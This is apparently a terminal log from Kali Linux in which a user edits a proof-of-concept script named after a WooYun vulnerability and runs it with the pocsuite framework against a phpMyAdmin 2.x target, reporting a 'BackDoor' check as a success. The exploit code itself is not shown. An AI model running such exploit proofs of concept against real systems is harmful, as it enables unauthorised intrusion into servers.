 root@kali:~/poc/WooYun-2016-199433# mousepad 1_1_1.py
root@kali:~/poc/WooYun-2016-199433# pocsuite -r 1_1_1.py -u http://
{1.5.9-nongit-20200101}
http://pocsuite.org
[*] starting at 02:22:54
[02:22:54] [INFO] loading PoC script '1_1_1.py'
[02:22:54] [INFO] pocsusite got a total of 1 tasks
[02:22:54] [INFO] running poc:'phpMyAdmin' target 'http:/
[02:22:54] [+] Info : <bound method BackDoor.parse_output of <pocs_1_1_1.BackDoor object at 0×7f6336840150>>
[02:22:54] [INFO] Scan completed,ready to print
+----------------------------+------------+--------+------------+---------+---------+
| target-url | poc-name | poc-id | component | version | status |
+----------------------------+------------+--------+------------+---------+---------+
| http:/ / | phpMyAdmin | 1 | phpMyAdmin | 2.x | success |
+----------------------------+------------+--------+------------+---------+---------+
success : 1 / 1
[*] shutting down at 02:22:54